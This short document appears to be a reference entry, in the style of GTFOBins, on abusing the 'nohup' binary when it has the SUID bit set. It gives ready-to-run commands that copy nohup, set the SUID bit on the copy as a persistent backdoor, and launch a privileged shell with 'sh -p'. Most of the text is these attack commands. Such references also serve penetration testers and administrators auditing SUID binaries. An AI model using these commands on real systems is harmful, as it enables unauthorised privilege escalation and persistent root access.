 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which nohup) .; chmod +s ./nohup'
sudo nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"